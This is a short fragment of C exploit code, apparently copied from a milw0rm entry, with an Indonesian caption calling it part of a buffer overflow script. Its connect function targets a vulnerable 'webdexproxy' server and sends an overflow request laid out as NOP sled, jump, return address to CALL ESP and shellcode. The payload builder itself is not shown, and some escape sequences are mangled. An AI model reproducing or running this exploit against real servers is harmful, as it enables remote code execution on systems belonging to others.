 /* connects to the vulnerable webdexproxy server. */
unsigned short proxy_connect(char *hostname,unsigned short port){
signed int sock;
struct hostent *t;
struct sockaddr_in s;
sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP);
s.sin_family=AF_INET;
s.sin_port=htons(port);
printf("[*] attempting to connect: %s:%d.n",hostname,port);
if((s.sin_addr.s_addr=inet_addr(hostname))){
if(!(t=gethostbyname(hostname)))
printe("couldn't resolve hostname.",1);
memcpy((char *)&s.sin_addr,(char *)t->h_addr,sizeof(s.sin_addr));
}
signal(SIGALRM,sig_alarm);
alarm(TIMEOUT);
if(connect(sock,(struct sockaddr *)&s,sizeof(s)))
printe("webdesproxy connection failed.",1);
alarm(0);
printf("[*] successfully connected: %s:%d.n",hostname,port);
sleep(1);
printf("[*] sending string:n");
printf("[+] "GET http://[NOPSx250][JMP4][EIP/"CALL ESP"][NOPSx32]"
"[SHELLCODE]/nn"n");
write(sock,getbuf(tbl.addr),BUFSIZE);
sleep(1);
printf("[*] closing connection.nn");
close(sock);
return(0);
}
Potongan Script Buffer

Overflow yang dibuat
dari bahasa C untuk, lebih jelasnya lihat
di http://www.milw0rm.com/exploits/3913

 
